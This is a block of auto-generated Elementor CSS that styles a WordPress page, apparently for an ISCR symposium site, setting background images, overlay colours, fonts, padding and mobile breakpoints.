.elementor-2050 .elementor-element.elementor-element-72d50fff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iscrsymposium.org/wp-content/uploads/2020/11/IMG_5778-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-2050 .elementor-element.elementor-element-72d50fff > .elementor-background-overlay{background-color:#295601;opacity:0.85;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2050 .elementor-element.elementor-element-72d50fff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 200px 0px;overflow:visible;}.elementor-2050 .elementor-element.elementor-element-51a7337c .title-section-area{text-align:center;}.elementor-2050 .elementor-element.elementor-element-51a7337c .section-title span{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.4px;}.elementor-2050 .elementor-element.elementor-element-51a7337c .section-title{color:#ffffff;font-size:36px;font-weight:800;}.elementor-2050 .elementor-element.elementor-element-51a7337c .title-section-area .title-shape svg{fill:#ffffff;}.elementor-2050 .elementor-element.elementor-element-2d29e364 .elementor-button{font-size:16px;font-weight:700;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:var( --e-global-color-0746b13 );border-radius:3px 3px 3px 3px;padding:21px 55px 21px 55px;}.elementor-2050 .elementor-element.elementor-element-2d29e364 .elementor-button:hover, .elementor-2050 .elementor-element.elementor-element-2d29e364 .elementor-button:focus{background-color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-2d29e364 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2050 .elementor-element.elementor-element-7f4d04b{margin-top:-110px;margin-bottom:-232px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-2050 .elementor-element.elementor-element-195eaa7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2050 .elementor-element.elementor-element-195eaa7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iscrsymposium.org/wp-content/uploads/2020/10/newsletter_bg.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2050 .elementor-element.elementor-element-195eaa7 > .elementor-element-populated >  .elementor-background-overlay{opacity:1;}.elementor-2050 .elementor-element.elementor-element-195eaa7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 250px 60px 250px;}.elementor-2050 .elementor-element.elementor-element-195eaa7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2050 .elementor-element.elementor-element-a74ef18{text-align:center;}.elementor-2050 .elementor-element.elementor-element-a74ef18 .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.4px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2050 .elementor-element.elementor-element-4cfd3be{text-align:center;}.elementor-2050 .elementor-element.elementor-element-4cfd3be .elementor-heading-title{color:#ffffff;font-family:"Raleway", Sans-serif;font-size:36px;font-weight:800;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2050 .elementor-element.elementor-element-4cfd3be > .elementor-widget-container{margin:0px 0px 55px 0px;}.elementor-2050 .elementor-element.elementor-element-8e91a0c > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2050 .elementor-element.elementor-element-baabce6{padding:80px 0px 20px 0px;}.elementor-2050 .elementor-element.elementor-element-4cd399e > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2050 .elementor-element.elementor-element-4cfd3be .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-2050 .elementor-element.elementor-element-baabce6{padding:50px 0px 0px 0px;}.elementor-2050 .elementor-element.elementor-element-067a720 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2050 .elementor-element.elementor-element-4cd399e .section-title{font-size:30px;}.elementor-2050 .elementor-element.elementor-element-4cd399e > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-2050 .elementor-element.elementor-element-438b67d .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-7134f29 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-67d90cc .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-8e86350 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-93e78c9 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-aa5c89c .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-cba2a70 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-f04c2d3 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-97699ef .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-2d29bd1 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-f31bf4b .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-51cd5d6 .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-195eaa7 > .elementor-element-populated{padding:50px 20px 30px 20px;}.elementor-2050 .elementor-element.elementor-element-4cfd3be .elementor-heading-title{font-size:30px;}}